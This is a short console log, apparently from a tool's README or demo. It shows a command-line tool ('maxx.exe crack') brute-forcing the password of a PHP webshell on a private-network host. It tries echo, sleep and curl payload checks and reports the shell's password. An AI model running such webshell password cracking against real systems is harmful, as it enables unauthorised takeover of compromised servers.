 PS D:\github\maxx> .\maxx.exe crack -t 'webshell://10.1.2.128:8999/2.php' -p pass,admin,i,shell,xyz
Trying to crack payload: case_simple_echo on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_simple_echo_error on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_no_echo_sleep on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_no_echo_curl on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_simple_echo on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_simple_echo_error on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_simple_echo on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_simple_echo on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_simple_echo on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_no_echo_sleep on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_simple_echo_error on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_simple_echo_error on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_simple_echo_error on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_no_echo_curl on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_no_echo_sleep on [http://10.1.2.128:8999/2.php]
[*]2025/06/11 17:15:25 Disover a webshell[http://10.1.2.128:8999/2.php] with payload[shell=maxxDMpCpdasHZc]
TARGET SERVICE DETAIL
webshell://10.1.2.128:8999/2.php WEBSHELL :shell
Trying to crack payload: case_no_echo_sleep on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_no_echo_curl on [http://10.1.2.128:8999/2.php]
Trying to crack payload: case_no_echo_curl on [http://10.1.2.128:8999/2.php]
[+]2025/06/11 17:15:36 Total cost: [14.8410503s]